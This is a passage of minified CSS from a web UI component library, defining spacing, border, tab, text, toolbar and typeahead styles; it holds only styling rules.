36rem){.uitk-spacing-padding-medium-unset-half{padding-unset:2px}.uitk-spacing-padding-medium-unset-one{padding-unset:0.25rem}.uitk-spacing-padding-medium-unset-two{padding-unset:0.5rem}.uitk-spacing-padding-medium-unset-three{padding-unset:0.75rem}.uitk-spacing-padding-medium-unset-four{padding-unset:1rem}.uitk-spacing-padding-medium-unset-six{padding-unset:1.5rem}.uitk-spacing-padding-medium-unset-twelve{padding-unset:3rem}.uitk-spacing-padding-medium-unset-sixteen{padding-unset:4rem}.uitk-spacing-padding-medium-unset-unset{padding-unset:unset}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-unset-half{padding-unset:2px}.uitk-spacing-padding-large-unset-one{padding-unset:0.25rem}.uitk-spacing-padding-large-unset-two{padding-unset:0.5rem}.uitk-spacing-padding-large-unset-three{padding-unset:0.75rem}.uitk-spacing-padding-large-unset-four{padding-unset:1rem}.uitk-spacing-padding-large-unset-six{padding-unset:1.5rem}.uitk-spacing-padding-large-unset-twelve{padding-unset:3rem}.uitk-spacing-padding-large-unset-sixteen{padding-unset:4rem}.uitk-spacing-padding-large-unset-unset{padding-unset:unset}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-unset-half{padding-unset:2px}.uitk-spacing-padding-extra_large-unset-one{padding-unset:0.25rem}.uitk-spacing-padding-extra_large-unset-two{padding-unset:0.5rem}.uitk-spacing-padding-extra_large-unset-three{padding-unset:0.75rem}.uitk-spacing-padding-extra_large-unset-four{padding-unset:1rem}.uitk-spacing-padding-extra_large-unset-six{padding-unset:1.5rem}.uitk-spacing-padding-extra_large-unset-twelve{padding-unset:3rem}.uitk-spacing-padding-extra_large-unset-sixteen{padding-unset:4rem}.uitk-spacing-padding-extra_large-unset-unset{padding-unset:unset}}.uitk-spacing-padding-inline-half,.uitk-spacing-padding-small-inline-half{padding-inline:2px}.uitk-spacing-padding-inline-one,.uitk-spacing-padding-small-inline-one{padding-inline:0.25rem}.uitk-spacing-padding-inline-two,.uitk-spacing-padding-small-inline-two{padding-inline:0.5rem}.uitk-spacing-padding-inline-three,.uitk-spacing-padding-small-inline-three{padding-inline:0.75rem}.uitk-spacing-padding-inline-four,.uitk-spacing-padding-small-inline-four{padding-inline:1rem}.uitk-spacing-padding-inline-six,.uitk-spacing-padding-small-inline-six{padding-inline:1.5rem}.uitk-spacing-padding-inline-twelve,.uitk-spacing-padding-small-inline-twelve{padding-inline:3rem}.uitk-spacing-padding-inline-sixteen,.uitk-spacing-padding-small-inline-sixteen{padding-inline:4rem}.uitk-spacing-padding-inline-unset,.uitk-spacing-padding-small-inline-unset{padding-inline:unset}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-inline-half{padding-inline:2px}.uitk-spacing-padding-medium-inline-one{padding-inline:0.25rem}.uitk-spacing-padding-medium-inline-two{padding-inline:0.5rem}.uitk-spacing-padding-medium-inline-three{padding-inline:0.75rem}.uitk-spacing-padding-medium-inline-four{padding-inline:1rem}.uitk-spacing-padding-medium-inline-six{padding-inline:1.5rem}.uitk-spacing-padding-medium-inline-twelve{padding-inline:3rem}.uitk-spacing-padding-medium-inline-sixteen{padding-inline:4rem}.uitk-spacing-padding-medium-inline-unset{padding-inline:unset}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-inline-half{padding-inline:2px}.uitk-spacing-padding-large-inline-one{padding-inline:0.25rem}.uitk-spacing-padding-large-inline-two{padding-inline:0.5rem}.uitk-spacing-padding-large-inline-three{padding-inline:0.75rem}.uitk-spacing-padding-large-inline-four{padding-inline:1rem}.uitk-spacing-padding-large-inline-six{padding-inline:1.5rem}.uitk-spacing-padding-large-inline-twelve{padding-inline:3rem}.uitk-spacing-padding-large-inline-sixteen{padding-inline:4rem}.uitk-spacing-padding-large-inline-unset{padding-inline:unset}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-inline-half{padding-inline:2px}.uitk-spacing-padding-extra_large-inline-one{padding-inline:0.25rem}.uitk-spacing-padding-extra_large-inline-two{padding-inline:0.5rem}.uitk-spacing-padding-extra_large-inline-three{padding-inline:0.75rem}.uitk-spacing-padding-extra_large-inline-four{padding-inline:1rem}.uitk-spacing-padding-extra_large-inline-six{padding-inline:1.5rem}.uitk-spacing-padding-extra_large-inline-twelve{padding-inline:3rem}.uitk-spacing-padding-extra_large-inline-sixteen{padding-inline:4rem}.uitk-spacing-padding-extra_large-inline-unset{padding-inline:unset}}.uitk-spacing-padding-block-half,.uitk-spacing-padding-small-block-half{padding-block:2px}.uitk-spacing-padding-block-one,.uitk-spacing-padding-small-block-one{padding-block:0.25rem}.uitk-spacing-padding-block-two,.uitk-spacing-padding-small-block-two{padding-block:0.5rem}.uitk-spacing-padding-block-three,.uitk-spacing-padding-small-block-three{padding-block:0.75rem}.uitk-spacing-padding-block-four,.uitk-spacing-padding-small-block-four{padding-block:1rem}.uitk-spacing-padding-block-six,.uitk-spacing-padding-small-block-six{padding-block:1.5rem}.uitk-spacing-padding-block-twelve,.uitk-spacing-padding-small-block-twelve{padding-block:3rem}.uitk-spacing-padding-block-sixteen,.uitk-spacing-padding-small-block-sixteen{padding-block:4rem}.uitk-spacing-padding-block-unset,.uitk-spacing-padding-small-block-unset{padding-block:unset}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-block-half{padding-block:2px}.uitk-spacing-padding-medium-block-one{padding-block:0.25rem}.uitk-spacing-padding-medium-block-two{padding-block:0.5rem}.uitk-spacing-padding-medium-block-three{padding-block:0.75rem}.uitk-spacing-padding-medium-block-four{padding-block:1rem}.uitk-spacing-padding-medium-block-six{padding-block:1.5rem}.uitk-spacing-padding-medium-block-twelve{padding-block:3rem}.uitk-spacing-padding-medium-block-sixteen{padding-block:4rem}.uitk-spacing-padding-medium-block-unset{padding-block:unset}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-block-half{padding-block:2px}.uitk-spacing-padding-large-block-one{padding-block:0.25rem}.uitk-spacing-padding-large-block-two{padding-block:0.5rem}.uitk-spacing-padding-large-block-three{padding-block:0.75rem}.uitk-spacing-padding-large-block-four{padding-block:1rem}.uitk-spacing-padding-large-block-six{padding-block:1.5rem}.uitk-spacing-padding-large-block-twelve{padding-block:3rem}.uitk-spacing-padding-large-block-sixteen{padding-block:4rem}.uitk-spacing-padding-large-block-unset{padding-block:unset}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-block-half{padding-block:2px}.uitk-spacing-padding-extra_large-block-one{padding-block:0.25rem}.uitk-spacing-padding-extra_large-block-two{padding-block:0.5rem}.uitk-spacing-padding-extra_large-block-three{padding-block:0.75rem}.uitk-spacing-padding-extra_large-block-four{padding-block:1rem}.uitk-spacing-padding-extra_large-block-six{padding-block:1.5rem}.uitk-spacing-padding-extra_large-block-twelve{padding-block:3rem}.uitk-spacing-padding-extra_large-block-sixteen{padding-block:4rem}.uitk-spacing-padding-extra_large-block-unset{padding-block:unset}}.uitk-spacing-border-blockstart,.uitk-spacing-border-small-blockstart{-webkit-border-before:1px solid #D7D4D2;border-block-start:1px solid #D7D4D2}@media screen and (min-width: 36rem){.uitk-spacing-border-medium-blockstart{-webkit-border-before:1px solid #D7D4D2;border-block-start:1px solid #D7D4D2}}@media screen and (min-width: 62rem){.uitk-spacing-border-large-blockstart{-webkit-border-before:1px solid #D7D4D2;border-block-start:1px solid #D7D4D2}}@media screen and (min-width: 75rem){.uitk-spacing-border-extra_large-blockstart{-webkit-border-before:1px solid #D7D4D2;border-block-start:1px solid #D7D4D2}}.uitk-spacing-border-blockend,.uitk-spacing-border-small-blockend{-webkit-border-after:1px solid #D7D4D2;border-block-end:1px solid #D7D4D2}@media screen and (min-width: 36rem){.uitk-spacing-border-medium-blockend{-webkit-border-after:1px solid #D7D4D2;border-block-end:1px solid #D7D4D2}}@media screen and (min-width: 62rem){.uitk-spacing-border-large-blockend{-webkit-border-after:1px solid #D7D4D2;border-block-end:1px solid #D7D4D2}}@media screen and (min-width: 75rem){.uitk-spacing-border-extra_large-blockend{-webkit-border-after:1px solid #D7D4D2;border-block-end:1px solid #D7D4D2}}.uitk-spacing-border-inlinestart,.uitk-spacing-border-small-inlinestart{-webkit-border-start:1px solid #D7D4D2;border-inline-start:1px solid #D7D4D2}@media screen and (min-width: 36rem){.uitk-spacing-border-medium-inlinestart{-webkit-border-start:1px solid #D7D4D2;border-inline-start:1px solid #D7D4D2}}@media screen and (min-width: 62rem){.uitk-spacing-border-large-inlinestart{-webkit-border-start:1px solid #D7D4D2;border-inline-start:1px solid #D7D4D2}}@media screen and (min-width: 75rem){.uitk-spacing-border-extra_large-inlinestart{-webkit-border-start:1px solid #D7D4D2;border-inline-start:1px solid #D7D4D2}}.uitk-spacing-border-inlineend,.uitk-spacing-border-small-inlineend{-webkit-border-end:1px solid #D7D4D2;border-inline-end:1px solid #D7D4D2}@media screen and (min-width: 36rem){.uitk-spacing-border-medium-inlineend{-webkit-border-end:1px solid #D7D4D2;border-inline-end:1px solid #D7D4D2}}@media screen and (min-width: 62rem){.uitk-spacing-border-large-inlineend{-webkit-border-end:1px solid #D7D4D2;border-inline-end:1px solid #D7D4D2}}@media screen and (min-width: 75rem){.uitk-spacing-border-extra_large-inlineend{-webkit-border-end:1px solid #D7D4D2;border-inline-end:1px solid #D7D4D2}}.uitk-spacing-border-unset,.uitk-spacing-border-small-unset{border-unset:1px solid #D7D4D2}@media screen and (min-width: 36rem){.uitk-spacing-border-medium-unset{border:unset}}@media screen and (min-width: 62rem){.uitk-spacing-border-large-unset{border:unset}}@media screen and (min-width: 75rem){.uitk-spacing-border-extra_large-unset{border:unset}}.uitk-spacing-hr{-webkit-border-after:none;border-block-end:none;clear:both}.uitk-tabs{background:#FFFFFF;display:flex;list-style:none;min-block-size:2.75rem;position:relative}.uitk-tabs-with-border{box-shadow:0 1px 0 0 #D7D4D2}.uitk-tabs-container{position:relative}.uitk-tabs-equal-width{column-gap:0px;padding:0 0px}.uitk-tabs-equal-width .uitk-tab{flex:1}.uitk-tabs-equal-width .uitk-tab-anchor{padding:0 1rem}.uitk-tabs-natural{block-size:2.75rem;column-gap:0px;-webkit-overflow-scrolling:touch;-ms-overflow-style:none;overflow-x:scroll;overflow-y:hidden;padding:0 0px;scrollbar-width:none;white-space:nowrap}.uitk-tabs-natural-center-align{justify-content:center}.uitk-tabs-natural .uitk-tab-anchor{padding:0 1rem}.uitk-tabs-natural::-webkit-scrollbar{block-size:0;display:none;inline-size:0}.uitk-tabs-unmounted .uitk-tab-anchor-selected{box-shadow:inset 0 -2px 0 #3662D8}.background-secondary{background:#F8F5F4}.uitk-tab{cursor:pointer;text-align:center}.uitk-tab-highlighter{background:#3662D8;block-size:2px;inset-block-end:0;inset-inline-start:0;position:absolute;transform:scaleY(1);transform-origin:center bottom;transition:transform 275ms ease, width 275ms ease, left 275ms ease, top 275ms ease}.uitk-tab-text{color:#343B53;font-size:0.875rem;font-weight:500;line-height:1.125rem}.uitk-tab-anchor{block-size:100%;display:flex;flex-direction:column;justify-content:center;text-decoration:none}.uitk-tab-anchor:hover{box-shadow:inset 0 -2px 0 0 #343B53;color:#343B53;text-decoration:none;transition:box-shadow 275ms ease}.uitk-tab-anchor:hover .uitk-tab-text{color:inherit}.uitk-tab-anchor:active{box-shadow:inset 0 calc(-2 * 2px) 0 0 #343B53;transition:box-shadow 275ms ease}.uitk-tab-anchor-selected,.uitk-tab-anchor-selected:hover{box-shadow:none;color:#3662D8}.uitk-tab-anchor-selected .uitk-tab-text,.uitk-tab-anchor-selected:hover .uitk-tab-text{color:inherit}.uitk-tab-anchor-disabled{opacity:0.36}.uitk-tabs-content{-webkit-padding-before:0.75rem;padding-block-start:0.75rem}.uitk-tabs-content .uitk-tabs-pane{display:none}.uitk-tabs-content .active{display:block}.uitk-type-900{font-size:3.5rem;line-height:3.5rem}.uitk-type-800{font-size:2.625rem;line-height:2.75rem}.uitk-type-700{font-size:2rem;line-height:2.25rem}.uitk-type-600{font-size:1.5rem;line-height:1.75rem}.uitk-type-500{font-size:1.25rem;line-height:1.5rem}.uitk-type-400{font-size:1rem;line-height:1.25rem}.uitk-type-300{font-size:0.875rem;line-height:1.125rem}.uitk-type-200{font-size:0.75rem;line-height:1rem}.uitk-type-100{font-size:0.625rem;line-height:0.75rem}.uitk-heading-1{font-size:3.5rem;font-weight:500;line-height:3.5rem}.uitk-heading-2{font-size:2.625rem;font-weight:500;line-height:2.75rem}.uitk-heading-3{font-size:2rem;font-weight:500;line-height:2.25rem}.uitk-heading-4{font-size:1.5rem;font-weight:500;line-height:1.75rem}.uitk-heading-5{font-size:1.25rem;font-weight:500;line-height:1.5rem}.uitk-heading-6{font-size:1rem;font-weight:500;line-height:1.25rem}.uitk-heading-7{font-size:0.875rem;font-weight:500;line-height:1.125rem}.uitk-heading-8{font-size:0.75rem;font-weight:500;line-height:1rem}.uitk-subheading{font-size:0.875rem;font-weight:400;line-height:1.125rem}.uitk-paragraph-1{font-size:1rem;font-weight:400;line-height:1.25rem}.uitk-paragraph-2{font-size:0.875rem;font-weight:400;line-height:1.125rem}.uitk-paragraph-3{font-size:0.75rem;font-weight:400;line-height:1rem}.uitk-heading{color:#141D38}.uitk-subheading{color:#343B53}.uitk-paragraph{color:#343B53}:is(.uitk-heading,.uitk-subheading,.uitk-paragraph,.uitk-text).in-overlay-scrim,:is(.uitk-heading,.uitk-subheading,.uitk-paragraph,.uitk-text).in-bottom-scrim{color:#FFFFFF;text-shadow:0px 1px 2px rgba(0, 11, 38, 0.8)}.uitk-heading.in-bottom-scrim{font-size:2rem;font-weight:700}.uitk-subheading.in-bottom-scrim{font-size:1.25rem;font-weight:700}:is(.uitk-paragraph,.uitk-text).in-bottom-scrim{font-size:0.875rem;font-weight:400}.uitk-heading.in-dialog{color:#141D38;font-size:1.25rem;font-weight:700;line-height:1.5rem;-webkit-margin-after:0.5rem;margin-block-end:0.5rem}.uitk-paragraph.in-dialog{color:#343B53;font-size:0.875rem;font-weight:400;line-height:1.125rem}.uitk-text{font-synthesis:style}.uitk-text-positive-theme{color:#0D7066}.uitk-text-negative-theme{color:#CA2E2B}.uitk-text-emphasis-theme{color:#141D38}.uitk-text-default-theme{color:#343B53}.uitk-text-inverse-theme{color:#FFFFFF}.uitk-text-light-theme{color:#FFFFFF}.uitk-text-loyalty-theme{color:#274491}.uitk-text-global-loyalty-theme{color:#193082}.uitk-text-spacing-half{-webkit-margin-before:2px;margin-block-start:2px}.uitk-text-spacing-one{-webkit-margin-before:0.25rem;margin-block-start:0.25rem}.uitk-text-spacing-two{-webkit-margin-before:0.5rem;margin-block-start:0.5rem}.uitk-text-spacing-three{-webkit-margin-before:0.75rem;margin-block-start:0.75rem}.uitk-text-spacing-four{-webkit-margin-before:1rem;margin-block-start:1rem}.uitk-text-spacing-six{-webkit-margin-before:1.5rem;margin-block-start:1.5rem}.uitk-text-white-space-normal{white-space:normal}.uitk-text-white-space-nowrap{white-space:nowrap}.uitk-text-white-space-pre{white-space:pre}.uitk-text-white-space-pre-wrap{white-space:pre-wrap}.uitk-text-white-space-pre-line{white-space:pre-line}.uitk-text-white-space-break-spaces{white-space:break-spaces}sub.uitk-text{line-height:1}sup.uitk-text{line-height:1}.uitk-paragraph{-webkit-margin-before:0.5rem;margin-block-start:0.5rem}.uitk-paragraph:first-child{-webkit-margin-before:0px;margin-block-start:0px}.uitk-heading+.uitk-subheading{-webkit-margin-before:0.25rem;margin-block-start:0.25rem}.hyphens-none{-webkit-hyphens:none;hyphens:none}.hyphens-manual{-webkit-hyphens:manual;hyphens:manual}.hyphens-auto{-webkit-hyphens:auto;hyphens:auto}.uitk-type-center{text-align:center}.uitk-type-start{text-align:start}.uitk-type-end{text-align:end}.truncate,.truncate-lines-2,.truncate-lines-3,.truncate-lines-4{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}@supports (-webkit-line-clamp: 1){.truncate-lines-2,.truncate-lines-3,.truncate-lines-4{/*! autoprefixer: off */-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden;white-space:normal}.truncate-lines-2{-webkit-line-clamp:2}.truncate-lines-3{-webkit-line-clamp:3}.truncate-lines-4{-webkit-line-clamp:4}.truncate-lines-4{-webkit-line-clamp:4}}.overflow-wrap{overflow-wrap:break-word;word-break:break-word}.uitk-type-bold{font-weight:700}.uitk-type-medium{font-weight:500}.uitk-type-regular{font-weight:400}.uitk-type-light{font-weight:300}.uitk-toolbar{background-color:#FFFFFF;block-size:3rem;box-shadow:0px 1px 0px 0px rgba(0, 11, 38, 0.12);-webkit-padding-end:0.75rem;padding-inline-end:0.75rem;position:relative;z-index:200}.uitk-toolbar.has-placeholder{block-size:auto;flex-wrap:wrap;-webkit-padding-end:0;padding-inline-end:0}.uitk-toolbar .uitk-toolbar-button svg{block-size:1.5rem;fill:#3662D8;inline-size:1.5rem}.uitk-toolbar .uitk-toolbar-button .uitk-button-text{color:#3662D8;transform:translateY(0)}.uitk-toolbar.elevated,.uitk-toolbar.floating{box-shadow:0px 2px 0.25rem 0px rgba(0, 11, 38, 0.2);transition:box-shadow 0.2s ease-in-out}.uitk-toolbar-flat{box-shadow:none}.uitk-toolbar-text{overflow:hidden}.uitk-toolbar-title{color:#141D38;font-size:1rem;font-weight:500;line-height:1.25rem;transform:translateY(-1px)}.uitk-toolbar-button{background-color:transparent;block-size:3rem;padding:0 0.75rem}.uitk-toolbar-button .uitk-toolbar-action-content{color:#3662D8;font-size:1rem;font-weight:500;line-height:1.25rem;-webkit-padding-start:0.75rem;padding-inline-start:0.75rem}.uitk-toolbar-subtitle{color:#343B53;font-size:0.75rem;font-weight:400;line-height:1rem;-webkit-margin-before:0;margin-block-start:0}.uitk-toolbar-secondary-action{background-color:transparent;block-size:2.25rem;-webkit-margin-start:0.75rem;margin-inline-start:0.75rem;padding:0}.uitk-toolbar-secondary-action-content{color:#3662D8;font-size:1rem;font-weight:500;line-height:1.25rem}.uitk-toolbar-overlap{-webkit-margin-after:calc(3rem * -1);margin-block-end:calc(3rem * -1);z-index:300}.uitk-toolbar-overlay{background-color:transparent;background-image:linear-gradient(180deg, rgba(0, 11, 38, 0.5) 0%, rgba(0, 11, 38, 0.34) 41%, rgba(0, 11, 38, 0.15) 74%, rgba(0, 11, 38, 0) 100%);box-shadow:none;color:#FFFFFF;text-shadow:0px 1px 2px rgba(0, 11, 38, 0.8)}.uitk-toolbar-overlay .uitk-toolbar-action-content{color:#FFFFFF}.uitk-toolbar-overlay .uitk-toolbar-button svg{fill:#FFFFFF}.uitk-toolbar-overlay .uitk-toolbar-button .uitk-button-text{color:#FFFFFF;text-shadow:0px 1px 2px rgba(0, 11, 38, 0.8)}.uitk-toolbar-overlay-heading{color:#FFFFFF}.uitk-toolbar ~ .uitk-map-viewer-map{inset-block-start:3rem}.uitk-toolbar-button-v2{align-items:center;background-color:transparent;display:flex;justify-content:center;overflow:hidden}.uitk-toolbar-button-v2-icon-only{block-size:3rem;padding:0 calc(0.75rem / 2)}.uitk-toolbar-button-v2-has-label{margin:0 calc(0.75rem - 0.5rem)}.uitk-toolbar-button-v2 .uitk-icon{block-size:1.5rem;fill:#3662D8;inline-size:1.5rem}.uitk-toolbar-button-v2:hover .uitk-toolbar-button-v2-content{background-color:#E7EDFD}.uitk-toolbar-button-v2:active .uitk-toolbar-button-v2-content{background-color:#BECDF8}.uitk-toolbar-button-v2-content{align-items:center;display:flex;justify-content:center;overflow:hidden}.uitk-toolbar-button-v2-content-icon-only{block-size:2.25rem;border-radius:2500rem;inline-size:2.25rem}.uitk-toolbar-button-v2-content-has-label{block-size:2.25rem;border-radius:0.5rem;padding:0 0.5rem}.uitk-toolbar-button-v2-content-label{color:#3662D8;font-size:1rem;font-weight:500;line-height:1.25rem;overflow:hidden;-webkit-padding-start:0.25rem;padding-inline-start:0.25rem;text-overflow:ellipsis;vertical-align:middle;white-space:nowrap}.uitk-toolbar-button-v2:last-child{-webkit-margin-end:-0.5rem;margin-inline-end:-0.5rem}.uitk-toolbar-title-content{color:#141D38;font-size:1rem;font-weight:500;line-height:1.25rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.uitk-toolbar-subtitle-content{color:#343B53;font-size:0.75rem;font-weight:400;line-height:1rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.uitk-toolbar-transparent{background-color:transparent;box-shadow:none;-webkit-margin-after:calc(3rem * -1);margin-block-end:calc(3rem * -1)}.uitk-toolbar-transparent .uitk-toolbar-button-v2{padding:calc(0.75rem / 2)}.uitk-toolbar-transparent .uitk-toolbar-button-v2-content{background-color:#FFFFFF;box-shadow:0px 2px 0.25rem 0px rgba(0, 11, 38, 0.2);transition:box-shadow 0.2s ease-in-out}.uitk-toolbar-transparent-overlay{-webkit-margin-after:calc(3rem * -1);margin-block-end:calc(3rem * -1)}.uitk-toolbar-transparent-overlay .uitk-toolbar-content{z-index:300}.uitk-toolbar-transparent-overlay .uitk-toolbar-button-v2:hover .uitk-toolbar-button-v2-content{background-color:rgba(0, 11, 38, 0.72)}.uitk-toolbar-transparent-overlay .uitk-toolbar-button-v2:active .uitk-toolbar-button-v2-content{background-color:rgba(0, 11, 38, 0.92)}.uitk-toolbar-transparent-overlay .uitk-toolbar-button-v2-content{background-color:rgba(0, 11, 38, 0.56);box-shadow:none}.uitk-toolbar-transparent-overlay .uitk-toolbar-button-v2-content-label{color:#FFFFFF}.uitk-toolbar-transparent-overlay .uitk-toolbar-button-v2-content .uitk-icon{fill:#FFFFFF}.truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.uitk-typeahead-dialog .uitk-typeahead-input-wrapper,.uitk-typeahead-menu .uitk-typeahead-input-wrapper{box-shadow:0 1px 0 0 #D7D4D2;flex-wrap:wrap;inset-block-start:0;-webkit-padding-end:0;padding-inline-end:0;position:-webkit-sticky;position:sticky}.uitk-typeahead-dialog .uitk-typeahead-input-wrapper .uitk-clear-button,.uitk-typeahead-menu .uitk-typeahead-input-wrapper .uitk-clear-button{inline-size:3rem}.uitk-typeahead-dialog .uitk-typeahead-input-wrapper .uitk-typeahead-input,.uitk-typeahead-menu .uitk-typeahead-input-wrapper .uitk-typeahead-input{border-width:0;box-shadow:none;font-size:1.5rem;font-weight:700;line-height:1.75rem;-webkit-padding-end:3rem;padding-inline-end:3rem;-webkit-padding-start:1.5rem;padding-inline-start:1.5rem}.uitk-typeahead-dialog .uitk-typeahead-input-wrapper .uitk-typeahead-input-v2,.uitk-typeahead-menu .uitk-typeahead-input-wrapper .uitk-typeahead-input-v2{-webkit-margin-start:0;margin-inline-start:0}.uitk-typeahead-dialog .uitk-typeahead-input-wrapper .uitk-typeahead-input::placeholder,.uitk-typeahead-menu .uitk-typeahead-input-wrapper .uitk-typeahead-input::placeholder{color:#727483;font-size:1.5rem;font-weight:700}.uitk-typeahead-dialog .uitk-typeahead-input-wrapper-field,.uitk-typeahead-menu .uitk-typeahead-input-wrapper-field{flex-grow:1;order:1}.uitk-typeahead-dialog .uitk-typeahead-input-wrapper+.uitk-typeahead-dialog-content,.uitk-typeahead-menu .uitk-typeahead-input-wrapper+.uitk-typeahead-dialog-content{-webkit-padding-end:0;padding-inline-end:0;-webkit-padding-start:0;padding-inline-start:0}.uitk-typeahead-dialog .uitk-menu-container,.uitk-typeahead-menu .uitk-menu-container{inline-size:100%;inset-block-start:0;min-block-size:27.375rem;min-inline-size:23.438rem}.uitk-typeahead-dialog .uitk-typeahead-google-logo,.uitk-typeahead-menu .uitk-typeahead-google-logo{inline-size:100%;inset-block-end:0;-webkit-padding-after:0.75rem;padding-block-end:0.75rem;-webkit-padding-before:0.75rem;padding-block-start:0.75rem;-webkit-padding-end:1rem;padding-inline-end:1rem;-webkit-padding-start:1rem;padding-inline-start:1rem;text-align:end}.uitk-typeahead-dialog .uitk-typeahead-result-title-label,.uitk-typeahead-menu .uitk-typeahead-result-title-label{color:#141D38;font-family:[object Object];font-size:0.875rem;font-weight:700;line-height:1.125rem}.uitk-typeahead-dialog .uitk-typeahead-result-item,.uitk-typeahead-menu .uitk-typeahead-result-item{font-size:0.875rem;line-height:1.125rem}.uitk-typeahead-dialog .uitk-typeahead-result-item.uitk-typeahead-result-item-hover,.uitk-typeahead-menu .uitk-typeahead-result-item.uitk-typeahead-result-item-hover{background:#E7EDFD}.uitk-typeahead-dialog .uitk-typeahead-result-item .result-item-button,.uitk-typeahead-menu .uitk-typeahead-result-item .result-item-button{background:transparent;block-size:100%;flex-wrap:nowrap;inline-size:100%;inset-block:0;inset-inline:0;min-block-size:1.125rem;padding:0;position:absolute}.uitk-typeahead-dialog .uitk-typeahead-result-item .result-item-button:hover,.uitk-typeahead-menu .uitk-typeahead-result-item .result-item-button:hover{text-decoration:none}.uitk-typeahead-dialog .uitk-typeahead-result-item .result-item-button[disabled] .uitk-typeahead-button-label,.uitk-typeahead-menu .uitk-typeahead-result-item .result-item-button[disabled] .uitk-typeahead-button-label{inline-size:60%;-webkit-margin-start:0;margin-inline-start:0}.uitk-typeahead-dialog .uitk-typeahead-result-item .result-item-button.has-subtext,.uitk-typeahead-menu .uitk-typeahead-result-item .result-item-button.has-subtext{-webkit-padding-after:0px;padding-block-end:0px;-webkit-padding-before:0px;padding-block-start:0px}.uitk-typeahead-dialog .uitk-typeahead-result-item .uitk-icon,.uitk-typeahead-menu .uitk-typeahead-result-item .uitk-icon{color:#343B53}.uitk-typeahead-dialog .uitk-typeahead-result-item .uitk-typeahead-button-label,.uitk-typeahead-menu .uitk-typeahead-result-item .uitk-typeahead-button-label{color:#141D38;display:inline-flex;flex-direction:column;font-size:0.875rem;font-weight:500;line-height:1.125rem;text-align:start}.uitk-typeahead-dialog .uitk-typeahead-result-item .uitk-typeahead-button-label b,.uitk-typeahead-menu .uitk-typeahead-result-item .uitk-typeahead-button-label b{font-weight:500}.uitk-typeahead-dialog .uitk-typeahead-result-item .uitk-typeahead-button-label .listing-headline,.uitk-typeahead-menu .uitk-typeahead-result-item .uitk-typeahead-button-label .listing-headline{font-weight:400}.uitk-typeahead-dialog .uitk-typeahead-result-item.has-subtext,.uitk-typeahead-menu .uitk-typeahead-result-item.has-subtext{font-weight:400}.uitk-typeahead-dialog .uitk-typeahead-result-item.has-subtext .is-subText,.uitk-typeahead-menu .uitk-typeahead-result-item.has-subtext .is-subText{color:#343B53;font-family:[object Object];font-size:0.875rem;font-weight:400;line-height:1.125rem}.uitk-typeahead-dialog .uitk-typeahead-result-item.is-child,.uitk-typeahead-menu .uitk-typeahead-result-item.is-child{-webkit-padding-start:2rem;padding-inline-start:2rem}.uitk-typeahead-dialog .uitk-typeahead-result-item.is-child .uitk-typeahead-button-label,.uitk-typeahead-menu .uitk-typeahead-result-item.is-child .uitk-typeahead-button-label{color:#141D38}.uitk-typeahead-dialog .uitk-typeahead-result-item.is-child .uitk-icon,.uitk-typeahead-menu .uitk-typeahead-result-item.is-child .uitk-icon{color:#343B53}.uitk-typeahead-dialog .uitk-typeahead-result-item.uitk-typeahead-current-location .uitk-button-typeahead .uitk-typeahead-button-label,.uitk-typeahead-dialog .uitk-typeahead-result-item.uitk-typeahead-current-location .uitk-button-typeahead .uitk-icon,.uitk-typeahead-menu .uitk-typeahead-result-item.uitk-typeahead-current-location .uitk-button-typeahead .uitk-typeahead-button-label,.uitk-typeahead-menu .uitk-typeahead-result-item.uitk-typeahead-current-location .uitk-button-typeahead .uitk-icon{color:#141D38}.uitk-typeahead-dialog .uitk-typeahead-result-item.disabled .uitk-button-typeahead .uitk-typeahead-button-label,.uitk-typeahead-dialog .uitk-typeahead-result-item.disabled .uitk-button-typeahead .uitk-icon,.uitk-typeahead-menu .uitk-typeahead-result-item.disabled .uitk-button-typeahead .uitk-typeahead-button-label,.uitk-typeahead-menu .uitk-typeahead-result-item.disabled .uitk-button-typeahead .uitk-icon{color:#343B53}.uitk-typeahead-dialog .truncate,.uitk-typeahead-menu .truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.uitk-typeahead-button-label{-webkit-margin-start:0.5rem;margin-inline-start:0.5rem}.uitk-typeahead-menu{display:block;position:relative}.uitk-typeahead-menu .uitk-typeahead-menu-container{inline-size:100%;inset-block-start:0;min-block-size:27.25rem;min-inline-size:23.438rem}.uitk-typeahead-menu .uitk-typeahead-menu-container.is-multi{block-size:32.25rem}.uitk-typeahead-menu .uitk-typeahead-input-wrapper{z-index:400}.uitk-typeahead-menu .uitk-typeahead-input-wrapper .uitk-typeahead-input-v2{block-size:4.5rem}.uitk-typeahead-menu .uitk-typeahead-input-wrapper .uitk-field{inline-size:100%}.uitk-typeahead-dialog{block-size:100%;inline-size:100%;inset-block-start:0;overflow-y:auto}.uitk-typeahead-dialog-bg-default{background-color:#FFFFFF}.uitk-typeahead-dialog-bg-dark{background-color:#000B26}.uitk-typeahead-dialog-bg-canvas{background-color:#F8F5F4}.uitk-typeahead-dialog-layer{background:rgba(0,0,0,0.4);inset-block-end:0;inset-block-start:0;inset-inline-end:0;inset-inline-start:0;overflow-y:auto;position:fixed;z-index:700}.uitk-typeahead-dialog-layer-responsive{align-items:center;display:flex;justify-content:center}.uitk-typeahead-dialog-content{overflow:visible}.uitk-typeahead-dialog .uitk-scrim{z-index:400;position:-webkit-sticky;position:sticky}@media screen and (max-width: 35.938rem){.uitk-typeahead-dialog-layer{block-size:var(--vh, inherit)}.uitk-typeahead .uitk-typeahead-dialog{max-block-size:unset;min-inline-size:unset}}@media screen and (min-width: 36rem){.uitk-typeahead .uitk-typeahead-dialog-centered{margin:0 3rem;max-block-size:calc(100vh - 6rem);max-inline-size:36rem;position:relative}}.uitk-typeahead-menu-footer{-webkit-border-before:1px solid #cccfdb;border-block-start:1px solid 